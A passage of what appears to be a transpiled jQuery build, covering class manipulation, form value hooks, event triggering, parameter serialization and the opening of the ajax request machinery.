finalValue,\n          i = 0;\n\n      if (isFunction(value)) {\n        return this.each(function (j) {\n          jQuery(this).removeClass(value.call(this, j, getClass(this)));\n        });\n      }\n\n      if (!arguments.length) {\n        return this.attr("class", "");\n      }\n\n      classes = classesToArray(value);\n\n      if (classes.length) {\n        while (elem = this[i++]) {\n          curValue = getClass(elem); // This expression is here for better compressibility (see addClass)\n\n          cur = elem.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";\n\n          if (cur) {\n            j = 0;\n\n            while (clazz = classes[j++]) {\n              // Remove *all* instances\n              while (cur.indexOf(" " + clazz + " ") > -1) {\n                cur = cur.replace(" " + clazz + " ", " ");\n              }\n            } // Only assign if different to avoid unneeded rendering.\n\n\n            finalValue = stripAndCollapse(cur);\n\n            if (curValue !== finalValue) {\n              elem.setAttribute("class", finalValue);\n            }\n          }\n        }\n      }\n\n      return this;\n    },\n    toggleClass: function (value, stateVal) {\n      var type = typeof value,\n          isValidValue = type === "string" || Array.isArray(value);\n\n      if (typeof stateVal === "boolean" && isValidValue) {\n        return stateVal ? this.addClass(value) : this.removeClass(value);\n      }\n\n      if (isFunction(value)) {\n        return this.each(function (i) {\n          jQuery(this).toggleClass(value.call(this, i, getClass(this), stateVal), stateVal);\n        });\n      }\n\n      return this.each(function () {\n        var className, i, self, classNames;\n\n        if (isValidValue) {\n          // Toggle individual class names\n          i = 0;\n          self = jQuery(this);\n          classNames = classesToArray(value);\n\n          while (className = classNames[i++]) {\n            // Check each className given, space separated list\n            if (self.hasClass(className)) {\n              self.removeClass(className);\n            } else {\n              self.addClass(className);\n            }\n          } // Toggle whole class name\n\n        } else if (value === undefined || type === "boolean") {\n          className = getClass(this);\n\n          if (className) {\n            // Store className if set\n            dataPriv.set(this, "__className__", className);\n          } // If the element has a class name or if we\'re passed `false`,\n          // then remove the whole classname (if there was one, the above saved it).\n          // Otherwise bring back whatever was previously saved (if anything),\n          // falling back to the empty string if nothing was stored.\n\n\n          if (this.setAttribute) {\n            this.setAttribute("class", className || value === false ? "" : dataPriv.get(this, "__className__") || "");\n          }\n        }\n      });\n    },\n    hasClass: function (selector) {\n      var className,\n          elem,\n          i = 0;\n      className = " " + selector + " ";\n\n      while (elem = this[i++]) {\n        if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {\n          return true;\n        }\n      }\n\n      return false;\n    }\n  });\n  var rreturn = /\\r/g;\n  jQuery.fn.extend({\n    val: function (value) {\n      var hooks,\n          ret,\n          valueIsFunction,\n          elem = this[0];\n\n      if (!arguments.length) {\n        if (elem) {\n          hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];\n\n          if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== undefined) {\n            return ret;\n          }\n\n          ret = elem.value; // Handle most common string cases\n\n          if (typeof ret === "string") {\n            return ret.replace(rreturn, "");\n          } // Handle cases where value is null/undef or number\n\n\n          return ret == null ? "" : ret;\n        }\n\n        return;\n      }\n\n      valueIsFunction = isFunction(value);\n      return this.each(function (i) {\n        var val;\n\n        if (this.nodeType !== 1) {\n          return;\n        }\n\n        if (valueIsFunction) {\n          val = value.call(this, i, jQuery(this).val());\n        } else {\n          val = value;\n        } // Treat null/undefined as ""; convert numbers to string\n\n\n        if (val == null) {\n          val = "";\n        } else if (typeof val === "number") {\n          val += "";\n        } else if (Array.isArray(val)) {\n          val = jQuery.map(val, function (value) {\n            return value == null ? "" : value + "";\n          });\n        }\n\n        hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()]; // If set returns undefined, fall back to normal setting\n\n        if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === undefined) {\n          this.value = val;\n        }\n      });\n    }\n  });\n  jQuery.extend({\n    valHooks: {\n      option: {\n        get: function (elem) {\n          var val = jQuery.find.attr(elem, "value");\n          return val != null ? val : // Support: IE <=10 - 11 only\n          // option.text throws exceptions (#14686, #14858)\n          // Strip and collapse whitespace\n          // https://html.spec.whatwg.org/#strip-and-collapse-whitespace\n          stripAndCollapse(jQuery.text(elem));\n        }\n      },\n      select: {\n        get: function (elem) {\n          var value,\n              option,\n              i,\n              options = elem.options,\n              index = elem.selectedIndex,\n              one = elem.type === "select-one",\n              values = one ? null : [],\n              max = one ? index + 1 : options.length;\n\n          if (index < 0) {\n            i = max;\n          } else {\n            i = one ? index : 0;\n          } // Loop through all the selected options\n\n\n          for (; i < max; i++) {\n            option = options[i]; // Support: IE <=9 only\n            // IE8-9 doesn\'t update selected after form reset (#2551)\n\n            if ((option.selected || i === index) && // Don\'t return options that are disabled or in a disabled optgroup\n            !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {\n              // Get the specific value for the option\n              value = jQuery(option).val(); // We don\'t need an array for one selects\n\n              if (one) {\n                return value;\n              } // Multi-Selects return an array\n\n\n              values.push(value);\n            }\n          }\n\n          return values;\n        },\n        set: function (elem, value) {\n          var optionSet,\n              option,\n              options = elem.options,\n              values = jQuery.makeArray(value),\n              i = options.length;\n\n          while (i--) {\n            option = options[i];\n            /* eslint-disable no-cond-assign */\n\n            if (option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1) {\n              optionSet = true;\n            }\n            /* eslint-enable no-cond-assign */\n\n          } // Force browsers to behave consistently when non-matching value is set\n\n\n          if (!optionSet) {\n            elem.selectedIndex = -1;\n          }\n\n          return values;\n        }\n      }\n    }\n  }); // Radios and checkboxes getter/setter\n\n  jQuery.each(["radio", "checkbox"], function () {\n    jQuery.valHooks[this] = {\n      set: function (elem, value) {\n        if (Array.isArray(value)) {\n          return elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1;\n        }\n      }\n    };\n\n    if (!support.checkOn) {\n      jQuery.valHooks[this].get = function (elem) {\n        return elem.getAttribute("value") === null ? "on" : elem.value;\n      };\n    }\n  }); // Return jQuery for attributes-only inclusion\n\n  support.focusin = "onfocusin" in window;\n\n  var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,\n      stopPropagationCallback = function (e) {\n    e.stopPropagation();\n  };\n\n  jQuery.extend(jQuery.event, {\n    trigger: function (event, data, elem, onlyHandlers) {\n      var i,\n          cur,\n          tmp,\n          bubbleType,\n          ontype,\n          handle,\n          special,\n          lastElement,\n          eventPath = [elem || document],\n          type = hasOwn.call(event, "type") ? event.type : event,\n          namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];\n      cur = lastElement = tmp = elem = elem || document; // Don\'t do events on text and comment nodes\n\n      if (elem.nodeType === 3 || elem.nodeType === 8) {\n        return;\n      } // focus/blur morphs to focusin/out; ensure we\'re not firing them right now\n\n\n      if (rfocusMorph.test(type + jQuery.event.triggered)) {\n        return;\n      }\n\n      if (type.indexOf(".") > -1) {\n        // Namespaced trigger; create a regexp to match event type in handle()\n        namespaces = type.split(".");\n        type = namespaces.shift();\n        namespaces.sort();\n      }\n\n      ontype = type.indexOf(":") < 0 && "on" + type; // Caller can pass in a jQuery.Event object, Object, or just an event type string\n\n      event = event[jQuery.expando] ? event : new jQuery.Event(type, typeof event === "object" && event); // Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)\n\n      event.isTrigger = onlyHandlers ? 2 : 3;\n      event.namespace = namespaces.join(".");\n      event.rnamespace = event.namespace ? new RegExp("(^|\\\\.)" + namespaces.join("\\\\.(?:.*\\\\.|)") + "(\\\\.|$)") : null; // Clean up the event in case it is being reused\n\n      event.result = undefined;\n\n      if (!event.target) {\n        event.target = elem;\n      } // Clone any incoming data and prepend the event, creating the handler arg list\n\n\n      data = data == null ? [event] : jQuery.makeArray(data, [event]); // Allow special events to draw outside the lines\n\n      special = jQuery.event.special[type] || {};\n\n      if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {\n        return;\n      } // Determine event propagation path in advance, per W3C events spec (#9951)\n      // Bubble up to document, then to window; watch for a global ownerDocument var (#9724)\n\n\n      if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {\n        bubbleType = special.delegateType || type;\n\n        if (!rfocusMorph.test(bubbleType + type)) {\n          cur = cur.parentNode;\n        }\n\n        for (; cur; cur = cur.parentNode) {\n          eventPath.push(cur);\n          tmp = cur;\n        } // Only add window if we got to document (e.g., not plain obj or detached DOM)\n\n\n        if (tmp === (elem.ownerDocument || document)) {\n          eventPath.push(tmp.defaultView || tmp.parentWindow || window);\n        }\n      } // Fire handlers on the event path\n\n\n      i = 0;\n\n      while ((cur = eventPath[i++]) && !event.isPropagationStopped()) {\n        lastElement = cur;\n        event.type = i > 1 ? bubbleType : special.bindType || type; // jQuery handler\n\n        handle = (dataPriv.get(cur, "events") || {})[event.type] && dataPriv.get(cur, "handle");\n\n        if (handle) {\n          handle.apply(cur, data);\n        } // Native handler\n\n\n        handle = ontype && cur[ontype];\n\n        if (handle && handle.apply && acceptData(cur)) {\n          event.result = handle.apply(cur, data);\n\n          if (event.result === false) {\n            event.preventDefault();\n          }\n        }\n      }\n\n      event.type = type; // If nobody prevented the default action, do it now\n\n      if (!onlyHandlers && !event.isDefaultPrevented()) {\n        if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {\n          // Call a native DOM method on the target with the same name as the event.\n          // Don\'t do default actions on window, that\'s where global variables be (#6170)\n          if (ontype && isFunction(elem[type]) && !isWindow(elem)) {\n            // Don\'t re-trigger an onFOO event when we call its FOO() method\n            tmp = elem[ontype];\n\n            if (tmp) {\n              elem[ontype] = null;\n            } // Prevent re-triggering of the same event, since we already bubbled it above\n\n\n            jQuery.event.triggered = type;\n\n            if (event.isPropagationStopped()) {\n              lastElement.addEventListener(type, stopPropagationCallback);\n            }\n\n            elem[type]();\n\n            if (event.isPropagationStopped()) {\n              lastElement.removeEventListener(type, stopPropagationCallback);\n            }\n\n            jQuery.event.triggered = undefined;\n\n            if (tmp) {\n              elem[ontype] = tmp;\n            }\n          }\n        }\n      }\n\n      return event.result;\n    },\n    // Piggyback on a donor event to simulate a different one\n    // Used only for `focus(in | out)` events\n    simulate: function (type, elem, event) {\n      var e = jQuery.extend(new jQuery.Event(), event, {\n        type: type,\n        isSimulated: true\n      });\n      jQuery.event.trigger(e, null, elem);\n    }\n  });\n  jQuery.fn.extend({\n    trigger: function (type, data) {\n      return this.each(function () {\n        jQuery.event.trigger(type, data, this);\n      });\n    },\n    triggerHandler: function (type, data) {\n      var elem = this[0];\n\n      if (elem) {\n        return jQuery.event.trigger(type, data, elem, true);\n      }\n    }\n  }); // Support: Firefox <=44\n  // Firefox doesn\'t have focus(in | out) events\n  // Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787\n  //\n  // Support: Chrome <=48 - 49, Safari <=9.0 - 9.1\n  // focus(in | out) events fire after focus & blur events,\n  // which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order\n  // Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857\n\n  if (!support.focusin) {\n    jQuery.each({\n      focus: "focusin",\n      blur: "focusout"\n    }, function (orig, fix) {\n      // Attach a single capturing handler on the document while someone wants focusin/focusout\n      var handler = function (event) {\n        jQuery.event.simulate(fix, event.target, jQuery.event.fix(event));\n      };\n\n      jQuery.event.special[fix] = {\n        setup: function () {\n          var doc = this.ownerDocument || this,\n              attaches = dataPriv.access(doc, fix);\n\n          if (!attaches) {\n            doc.addEventListener(orig, handler, true);\n          }\n\n          dataPriv.access(doc, fix, (attaches || 0) + 1);\n        },\n        teardown: function () {\n          var doc = this.ownerDocument || this,\n              attaches = dataPriv.access(doc, fix) - 1;\n\n          if (!attaches) {\n            doc.removeEventListener(orig, handler, true);\n            dataPriv.remove(doc, fix);\n          } else {\n            dataPriv.access(doc, fix, attaches);\n          }\n        }\n      };\n    });\n  }\n\n  var location = window.location;\n  var nonce = Date.now();\n  var rquery = /\\?/; // Cross-browser xml parsing\n\n  jQuery.parseXML = function (data) {\n    var xml;\n\n    if (!data || typeof data !== "string") {\n      return null;\n    } // Support: IE 9 - 11 only\n    // IE throws on parseFromString with invalid input.\n\n\n    try {\n      xml = new window.DOMParser().parseFromString(data, "text/xml");\n    } catch (e) {\n      xml = undefined;\n    }\n\n    if (!xml || xml.getElementsByTagName("parsererror").length) {\n      jQuery.error("Invalid XML: " + data);\n    }\n\n    return xml;\n  };\n\n  var rbracket = /\\[\\]$/,\n      rCRLF = /\\r?\\n/g,\n      rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,\n      rsubmittable = /^(?:input|select|textarea|keygen)/i;\n\n  function buildParams(prefix, obj, traditional, add) {\n    var name;\n\n    if (Array.isArray(obj)) {\n      // Serialize array item.\n      jQuery.each(obj, function (i, v) {\n        if (traditional || rbracket.test(prefix)) {\n          // Treat each array item as a scalar.\n          add(prefix, v);\n        } else {\n          // Item is non-scalar (array or object), encode its numeric index.\n          buildParams(prefix + "[" + (typeof v === "object" && v != null ? i : "") + "]", v, traditional, add);\n        }\n      });\n    } else if (!traditional && toType(obj) === "object") {\n      // Serialize object item.\n      for (name in obj) {\n        buildParams(prefix + "[" + name + "]", obj[name], traditional, add);\n      }\n    } else {\n      // Serialize scalar item.\n      add(prefix, obj);\n    }\n  } // Serialize an array of form elements or a set of\n  // key/values into a query string\n\n\n  jQuery.param = function (a, traditional) {\n    var prefix,\n        s = [],\n        add = function (key, valueOrFunction) {\n      // If value is a function, invoke it and use its return value\n      var value = isFunction(valueOrFunction) ? valueOrFunction() : valueOrFunction;\n      s[s.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);\n    };\n\n    if (a == null) {\n      return "";\n    } // If an array was passed in, assume that it is an array of form elements.\n\n\n    if (Array.isArray(a) || a.jquery && !jQuery.isPlainObject(a)) {\n      // Serialize the form elements\n      jQuery.each(a, function () {\n        add(this.name, this.value);\n      });\n    } else {\n      // If traditional, encode the "old" way (the way 1.3.2 or older\n      // did it), otherwise encode params recursively.\n      for (prefix in a) {\n        buildParams(prefix, a[prefix], traditional, add);\n      }\n    } // Return the resulting serialization\n\n\n    return s.join("&");\n  };\n\n  jQuery.fn.extend({\n    serialize: function () {\n      return jQuery.param(this.serializeArray());\n    },\n    serializeArray: function () {\n      return this.map(function () {\n        // Can add propHook for "elements" to filter or add form elements\n        var elements = jQuery.prop(this, "elements");\n        return elements ? jQuery.makeArray(elements) : this;\n      }).filter(function () {\n        var type = this.type; // Use .is( ":disabled" ) so that fieldset[disabled] works\n\n        return this.name && !jQuery(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));\n      }).map(function (i, elem) {\n        var val = jQuery(this).val();\n\n        if (val == null) {\n          return null;\n        }\n\n        if (Array.isArray(val)) {\n          return jQuery.map(val, function (val) {\n            return {\n              name: elem.name,\n              value: val.replace(rCRLF, "\\r\\n")\n            };\n          });\n        }\n\n        return {\n          name: elem.name,\n          value: val.replace(rCRLF, "\\r\\n")\n        };\n      }).get();\n    }\n  });\n  var r20 = /%20/g,\n      rhash = /#.*$/,\n      rantiCache = /([?&])_=[^&]*/,\n      rheaders = /^(.*?):[ \\t]*([^\\r\\n]*)$/mg,\n      // #7653, #8125, #8152: local protocol detection\n  rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,\n      rnoContent = /^(?:GET|HEAD)$/,\n      rprotocol = /^\\/\\//,\n\n  /* Prefilters\n   * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)\n   * 2) These are called:\n   *    - BEFORE asking for a transport\n   *    - AFTER param serialization (s.data is a string if s.processData is true)\n   * 3) key is the dataType\n   * 4) the catchall symbol "*" can be used\n   * 5) execution will start with transport dataType and THEN continue down to "*" if needed\n   */\n  prefilters = {},\n\n  /* Transports bindings\n   * 1) key is the dataType\n   * 2) the catchall symbol "*" can be used\n   * 3) selection will start with transport dataType and THEN go to "*" if needed\n   */\n  transports = {},\n      // Avoid comment-prolog char sequence (#10098); must appease lint and evade compression\n  allTypes = "*/".concat("*"),\n      // Anchor tag for parsing the document origin\n  originAnchor = document.createElement("a");\n  originAnchor.href = location.href; // Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport\n\n  function addToPrefiltersOrTransports(structure) {\n    // dataTypeExpression is optional and defaults to "*"\n    return function (dataTypeExpression, func) {\n      if (typeof dataTypeExpression !== "string") {\n        func = dataTypeExpression;\n        dataTypeExpression = "*";\n      }\n\n      var dataType,\n          i = 0,\n          dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];\n\n      if (isFunction(func)) {\n        // For each dataType in the dataTypeExpression\n        while (dataType = dataTypes[i++]) {\n          // Prepend if requested\n          if (dataType[0] === "+") {\n            dataType = dataType.slice(1) || "*";\n            (structure[dataType] = structure[dataType] || []).unshift(func); // Otherwise append\n          } else {\n            (structure[dataType] = structure[dataType] || []).push(func);\n          }\n        }\n      }\n    };\n  } // Base inspection function for prefilters and transports\n\n\n  function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {\n    var inspected = {},\n        seekingTransport = structure === transports;\n\n    function inspect(dataType) {\n      var selected;\n      inspected[dataType] = true;\n      jQuery.each(structure[dataType] || [], function (_, prefilterOrFactory) {\n        var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);\n\n        if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {\n          options.dataTypes.unshift(dataTypeOrTransport);\n          inspect(dataTypeOrTransport);\n          return false;\n        } else if (seekingTransport) {\n          return !(selected = dataTypeOrTransport);\n        }\n      });\n      return selected;\n    }\n\n    return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");\n  } // A special extend for ajax options\n  // that takes "flat" options (not to be deep extended)\n  // Fixes #9887\n\n\n  function ajaxExtend(target, src) {\n    var key,\n        deep,\n        flatOptions = jQuery.ajaxSettings.flatOptions || {};\n\n    for (key in src) {\n      if (src[key] !== undefined) {\n        (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];\n      }\n    }\n\n    if (deep) {\n      jQuery.extend(true, target, deep);\n    }\n\n    return target;\n  }\n  /* Handles responses to an ajax request:\n   * - finds the right dataType (mediates between content-type and expected dataType)\n   * - returns the corresponding response\n   */\n\n\n  function ajaxHandleResponses(s, jqXHR, responses) {\n    var ct,\n        type,\n        finalDataType,\n        firstDataType,\n        contents = s.contents,\n        dataTypes = s.dataTypes; // Remove auto dataType and get content-type in the process\n\n    while (dataTypes[0] === "*") {\n      dataTypes.shift();\n\n      if (ct === undefined) {\n        ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");\n      }\n    } // Check if we\'re dealing with a known content-type\n\n\n    if (ct) {\n      for (type in contents) {\n        if (contents[type] && contents[type].test(ct)) {\n          dataTypes.unshift(type);\n          break;\n        }\n      }\n    } // Check to see if we have a response for the expected dataType\n\n\n    if (dataTypes[0] in responses) {\n      finalDataType = dataTypes[0];\n    } else {\n      // Try convertible dataTypes\n      for (type in responses) {\n        if (!dataTypes[0] || s.converters[type + " " + dataTypes[0]]) {\n          finalDataType = type;\n          break;\n        }\n\n        if (!firstDataType) {\n          firstDataType = type;\n        }\n      } // Or just use first one\n\n\n      finalDataType = finalDataType || firstDataType;\n    } // If we found a dataType\n    // We add the dataType to the list if needed\n    // and return the corresponding response\n\n\n    if (finalDataType) {\n      if (finalDataType !== dataTypes[0]) {\n        dataTypes.unshift(finalDataType);\n      }\n\n      return responses[finalDataType];\n    }\n  }\n  /* Chain conversions given the request and the original response\n   * Also sets the responseXXX fields on the jqXHR instance\n   */\n\n\n  function ajaxConvert(s, response, jqXHR, isSuccess) {\n    var conv2,\n        current,\n        conv,\n        tmp,\n        prev,\n        converters = {},\n        // Work with a copy of dataTypes in case we need to modify it for conversion\n    dataTypes = s.dataTypes.slice(); // Create converters map with lowercased keys\n\n    if (dataTypes[1]) {\n      for (conv in s.converters) {\n        converters[conv.toLowerCase()] = s.converters[conv];\n      }\n    }\n\n    current = dataTypes.shift(); // Convert to each sequential dataType\n\n    while (current) {\n      if (s.responseFields[current]) {\n        jqXHR[s.responseFields[current]] = response;\n      } // Apply the dataFilter if provided\n\n\n      if (!prev && isSuccess && s.dataFilter) {\n        response = s.dataFilter(response, s.dataType);\n      }\n\n      prev = current;\n      current = dataTypes.shift();\n\n      if (current) {\n        // There\'s only work to do if current dataType is non-auto\n        if (current === "*") {\n          current = prev; // Convert response if prev dataType is non-auto and differs from current\n        } else if (prev !== "*" && prev !== current) {\n          // Seek a direct converter\n          conv = converters[prev + " " + current] || converters["* " + current]; // If none found, seek a pair\n\n          if (!conv) {\n            for (conv2 in converters) {\n              // If conv2 outputs current\n              tmp = conv2.split(" ");\n\n              if (tmp[1] === current) {\n                // If prev can be converted to accepted input\n                conv = converters[prev + " " + tmp[0]] || converters["* " + tmp[0]];\n\n                if (conv) {\n                  // Condense equivalence converters\n                  if (conv === true) {\n                    conv = converters[conv2]; // Otherwise, insert the intermediate dataType\n                  } else if (converters[conv2] !== true) {\n                    current = tmp[0];\n                    dataTypes.unshift(tmp[1]);\n                  }\n\n                  break;\n                }\n              }\n            }\n          } // Apply converter (if not an equivalence)\n\n\n          if (conv !== true) {\n            // Unless errors are allowed to bubble, catch and return them\n            if (conv && s.throws) {\n              response = conv(response);\n            } else {\n              try {\n                response = conv(response);\n              } catch (e) {\n                return {\n                  state: "parsererror",\n                  error: conv ? e : "No conversion from " + prev + " to " + current\n                };\n              }\n            }\n          }\n        }\n      }\n    }\n\n    return {\n      state: "success",\n      data: response\n    };\n  }\n\n  jQuery.extend({\n    // Counter for holding the number of active queries\n    active: 0,\n    // Last-Modified header cache for next request\n    lastModified: {},\n    etag: {},\n    ajaxSettings: {\n      url: location.href,\n      type: "GET",\n      isLocal: rlocalProtocol.test(location.protocol),\n      global: true,\n      processData: true,\n      async: true,\n      contentType: "application/x-www-form-urlencoded; charset=UTF-8",\n\n      /*\n      timeout: 0,\n      data: null,\n      dataType: null,\n      username: null,\n      password: null,\n      cache: null,\n      throws: false,\n      traditional: false,\n      headers: {},\n      */\n      accepts: {\n        "*": allTypes,\n        text: "text/plain",\n        html: "text/html",\n        xml: "application/xml, text/xml",\n        json: "application/json, text/javascript"\n      },\n      contents: {\n        xml: /\\bxml\\b/,\n        html: /\\bhtml/,\n        json: /\\bjson\\b/\n      },\n      responseFields: {\n        xml: "responseXML",\n        text: "responseText",\n        json: "responseJSON"\n      },\n      // Data converters\n      // Keys separate source (or catchall "*") and destination types with a single space\n      converters: {\n        // Convert anything to text\n        "* text": String,\n        // Text to html (true = no transformation)\n        "text html": true,\n        // Evaluate text as a json expression\n        "text json": JSON.parse,\n        // Parse text as xml\n        "text xml": jQuery.parseXML\n      },\n      // For options that shouldn\'t be deep extended:\n      // you can add your own custom options here if\n      // and when you create one that shouldn\'t be\n      // deep extended (see ajaxExtend)\n      flatOptions: {\n        url: true,\n        context: true\n      }\n    },\n    // Creates a full fledged settings object into target\n    // with both ajaxSettings and settings fields.\n    // If target is omitted, writes into ajaxSettings.\n    ajaxSetup: function (target, settings) {\n      return settings ? // Building a settings object\n      ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings) : // Extending ajaxSettings\n      ajaxExtend(jQuery.ajaxSettings, target);\n    },\n    ajaxPrefilter: addToPrefiltersOrTransports(prefilters),\n    ajaxTransport: addToPrefiltersOrTransports(transports),\n    // Main method\n    ajax: function (url, options) {\n      // If url is an object, simulate pre-1.5 signature\n      if (typeof url === "object") {\n        options = url;\n        url = undefined;\n      } // Force options to be an object\n\n\n      options = options || {};\n      var transport,\n          // URL without anti-cache param\n      cacheURL,\n          // Response headers\n      responseHeadersString,\n          responseHeaders,\n          // timeout handle\n      timeoutTimer,\n          // Url cleanup var\n      urlAnchor,\n          // Request state (becomes false upon send and true upon completion)\n      completed,\n          // To know if global events are to be dispatched\n      fireGlobals,\n          // Loop variable\n      i,\n          // uncached part of the url\n      uncached,\n          // Create the final options object\n      s = jQuery.ajaxSetup({}, options),\n          // Callbacks context\n      callbackContext = s.context || s,\n          // Context for global events is callbackContext if it is a DOM node or jQuery collection\n      globalEventContext = s.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery(callbackContext) : jQuery.event,\n          // Deferreds\n      deferred = jQuery.Deferred(),\n          completeDeferred = jQuery.Callbacks("once memory"),\n          // Status-dependent callbacks\n      statusCode = s.statusCode || {},\n          // Headers (they are sent all at once)\n      requestHeaders = {},\n          requestHeadersNames = {},\n          // Default abort message\n      strAbort = "canceled",\n          // Fake xhr\n      jqXHR = {\n        readyState: 0,\n        // Builds headers hashtable if needed\n        getResponseHeader: function (key) {\n          var match;\n\n          if (completed) {\n            if (!responseHeaders) {\n              responseHeaders = {};\n\n              while (match = rheaders.exec(responseHeadersString)) {\n                responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);\n              }\n            }\n\n            match = responseHeaders[key.toLowerCase() + " "];\n          }\n\n          return match == null ? null : match.join(", ");\n        },\n        // Raw string\n        getAllResponseHeaders: function () {\n          return completed ? responseHeadersString : null;\n        },\n        // Caches the header\n        setRequestHeader: function (name, value) {\n          if (completed == null) {\n            name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;\n            requestHeaders[name] = value;\n          }\n\n          return this;\n        },\n        // Overrides response content-type header\n        overrideMimeType: function (type) {\n          if (completed == null) {\n            s.mimeType = type;\n          }\n\n          return this;\n        },\n        // Status-dependent callbacks\n        statusCode: function (map) {\n          var code;\n\n          if (map) {\n            if (completed) {\n              // Execute the appropriate callbacks\n              jqXHR.always(map[jqXHR.status]);\n            } else {\n              // Lazy-add the new callbacks in a way that preserves old ones\n              for (code in map) {\n                statusCode[code] = [statusCode[code], map[code]];\n              }\n            }\n          }\n\n          return this;\n        },\n        // Cancel the request\n        abort: function (statusText) {\n          var finalText = statusText || strAbort;\n\n          if (transport) {\n            transport.abort(finalText);\n          }\n\n          done(0, finalText);\n          return this;\n        }\n      }; // Attach deferreds\n\n      deferred.promise(jqXHR); // Add protocol if not provided (prefilters might expect it)\n      // Handle falsy url in the settings object (#10093: consistency with old signature)\n      // We also use the url parameter if available\n\n      s.url = ((url || s.url || location.href) + "").replace(rprotocol, location.protocol + "//"); // Alias method option to type as per ticket #12004\n\n      s.type = options.method || options.type || s.method || s.type; // Extract dataTypes list\n\n      s.dataTypes = (s.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""]; // A cross-domain request is in order when the origin doesn\'t match the current origin.\n\n      if (s.crossDomain == null) {\n        urlAnchor = document.createElement("a"); // Support: IE <=8 - 11, Edge 12 - 15\n        // IE throws exception on accessing the href property if url is malformed,\n        // e.g. http://example.com:80x/\n\n        try {\n          urlAnchor.href = s.url; // Support: IE <=8 - 11 only\n          // Anchor\'s host property isn\'t correctly set when s.url is relative\n\n          urlAnchor.href = urlAnchor.href;\n          s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;\n        } catch (e) {\n          // If there is an error parsing the URL, assume it is crossDomain,\n          // it can be rejected by the transport if it is invalid\n          s.crossDomain = true;\n        }\n      } // Convert data if not already a string\n\n\n      if (s.data && s.processData && typeof s.data !== "string") {\n        s.data = jQuery.param(s.data, s.traditional);\n      } // Apply prefilters\n\n\n      inspectPrefiltersOrTransports(prefilters, s, options, jqXHR); // If request was aborted inside a prefilter, stop there\n\n      if (completed) {\n        return jqXHR;\n      } // We can fire global events as of now if asked to\n      // Don\'t fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)\n\n\n      fireGlobals = jQuery.event && s.global; // Watch for a new set of requests\n\n      if (fireGlobals && jQuery.active++ === 0) {\n        jQuery.event.trigger("ajaxStart");\n      } // Uppercase the type\n\n\n      s.type = s.type.toUpperCase(); // Determine if request has content\n\n      s.hasContent = !rnoContent.test(s.type); // Save the URL in case we\'re toying with the If-Modified-Since\n      // and/or If-None-Match header later on\n      // Remove hash to simplify url manipulation\n\n      cacheURL = s.url.replace(rhash, ""); // More options handling for requests with no content\n\n      if (!s.hasContent) {\n        // Remember the hash so we can put it back\n        uncached = s.url.slice(cacheURL.length); // If data is available and should be processed, append data to url\n\n        if (s.data && (s.processData || typeof s.data === "string")) {\n          cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s.data; // #9682: remove data so that it\'s not used in an eventual retry\n\n          delete s.data;\n        } // Add or update anti-cache param if needed\n\n\n        if (s.cache === false) {\n          cacheURL = cacheURL.replace(rantiCache, "$1");\n          uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce++ + uncached;\n        } // Put hash and anti-cache on the URL that will be requested (gh-1732)\n\n\n        s.url = cacheURL + uncached; // Change \'%20\' to \'+\' if this is encoded form body content (gh-2658)\n      } else if (s.data && s.processData && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {\n        s.data = s.data.replace(r20, "+");\n      } // Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.\n\n\n      if (s.ifModified) {\n        if (jQuery.lastModified[cacheURL]) {\n          jqXHR.setRequestHeader("If-Modified-Since", jQuery.lastModified[cacheURL]);\n        }\n\n        if (jQuery.etag[cacheURL]) {\n          jqXHR.setRequestHeader("If-None-Match", jQuery.etag[cacheURL]);\n        }\n      } // Set the correct header, if data is being sent\n\n\n      if (s.data && s.hasContent && s.contentType !== false || options.contentType) {\n        jqXHR.setRequestHeader("Content-Type", s.contentType);\n      } // Set the Accepts header for the server, depending on the dataType\n\n\n      jqXHR.setRequestHeader("Accept", s.dataTypes[0] && s.accepts[s.dataTypes[0]] ? s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== "*" 